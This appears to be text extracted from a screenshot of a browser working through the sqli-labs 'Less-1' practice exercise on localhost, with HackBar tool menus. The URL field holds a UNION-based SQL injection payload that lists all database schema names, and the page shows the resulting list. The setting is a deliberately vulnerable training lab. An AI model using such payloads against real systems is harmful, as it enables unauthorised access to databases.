 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String... Less-1 **Error Based- String... PMA 127.0.0.1 / localhost / s... Less-2 **Error Based- Intige... Less-1 **Error Based- String...
127.0.0.1/sqli-labs-master/Les php 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/sqli-labs-master/Less-1/?id=15' union select 1,(select group_concat(schema_name) from information_schema.schemata),3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login
name:information_schema,challenges,dvwa,jdycms,mysql,performance_schema,security,test,wordpress
Your Password:3
SQLI DUMB SERIES-1